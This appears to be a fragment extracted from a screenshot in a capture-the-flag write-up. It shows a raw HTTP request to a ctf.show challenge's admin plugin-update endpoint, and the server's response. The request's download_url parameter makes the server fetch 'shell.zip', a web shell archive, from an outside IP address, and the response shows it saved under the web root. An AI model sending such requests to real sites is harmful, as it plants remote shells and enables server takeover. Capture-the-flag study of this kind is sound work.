 etty Raw \n Actions
Pretty Raw Render \n Actions
POST /admin.php/Plugins/update.html HTTP/1.1
Host: 9d7b9ce0-7eb5-453d-bd97-8626cb4869da.challenge.ctf.show:8080
Content-Length: 81
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/86.0.4240.75 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin:
http://9d7b9ce0-7eb5-453d-bd97-8626cb4869da.challenge.ctf.show:8080
Referer:
http://9d7b9ce0-7eb5-453d-bd97-8626cb4869da.challenge.ctf.show:8080/admin
.php/Plugins/index.html?title=0&isdown=0&page=2
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=
178f8b4d82c196-0427dac91a3f42-c781f38-1fa400-178f8b4d82d3ca; __cfduid=
d43df8976231315300e40cdf5ce1b751a1620188167; PHPSESSID=
p29nlkn35t6dmqmue2rvmigrv7
Connection: close
action=start-download&filepath=jiang&download_url=
http://150.158.173.89/shell.zip
{"code":0,"tmp_path":"\/var\/www\/html\/cache\/update_jiang.zip"}